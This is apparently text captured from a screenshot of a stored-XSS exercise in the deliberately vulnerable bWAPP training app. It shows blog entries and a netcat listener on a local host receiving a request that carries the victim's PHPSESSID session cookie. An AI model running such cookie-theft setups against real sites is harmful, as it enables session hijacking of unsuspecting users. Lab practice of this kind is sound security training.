 bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ XSS - Stored (Blog) /
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
25 bee 2019-05-30 01:10:08 Nice Blog
26 bee 2019-05-30 01:12:56 Nice Blog! a similar type of blog I have also written but with
new content, please visit my site to read more
Waiting for 192.168.2.12...
anshuman
anshuman@hackbot:~$ nc -l 9000 -v
Listening on [0.0.0.0] (family 0, port 9000)
Connection from hackbot 54132 received!
GET /?cookie HTTP/1.1
Host: 192.168.2.12:9000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.12/bWAPP/bWAPP/xss_stored_1.php
Connection: keep-alive
Cookie: security_level=0; PHPSESSID=in5b6a8hk88mab579a2ihtk4a3